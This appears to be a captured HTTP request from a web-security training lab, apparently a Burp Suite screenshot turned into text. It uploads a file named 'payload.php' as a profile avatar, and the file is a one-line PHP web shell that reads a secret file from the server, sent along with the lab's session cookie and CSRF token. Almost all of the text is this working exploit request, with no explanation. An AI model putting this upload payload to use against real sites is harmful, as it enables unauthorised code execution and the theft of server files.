 Request
Pretty Raw Hex
1 POST /my-account/avatar HTTP/2
2 Host: 0a8200900460502b86947028009e00e3.web-security-academy.net
3 Cookie: session=8f1sen9PoJmQviCMmGQkgmhZvz7TSmTH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------409534777943260536834028​54661
9 Content-Length: 542
10 Origin: https://0a8200900460502b86947028009e00e3.web-security-academy.net
11 Referer: https://0a8200900460502b86947028009e00e3.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Pwnfox-Color: blue
18 Te: trailers
19
20 -----------------------------40953477794326053683402854661
21 Content-Disposition: form-data; name="avatar"; filename="payload.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------40953477794326053683402854661
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------40953477794326053683402854661
31 Content-Disposition: form-data; name="csrf"
32
33 mg2jSt2yW36mr63IwFHwtW0IKSKt8fV0
34 -----------------------------40953477794326053683402854661--